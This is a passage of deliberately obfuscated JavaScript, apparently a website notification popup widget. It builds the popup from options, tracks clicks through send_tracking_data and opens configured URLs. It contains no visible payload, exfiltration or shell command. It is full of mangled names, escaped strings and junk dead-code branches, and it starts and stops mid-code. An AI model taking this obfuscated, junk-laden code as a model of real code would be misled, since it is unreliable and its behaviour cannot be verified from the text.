_0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function 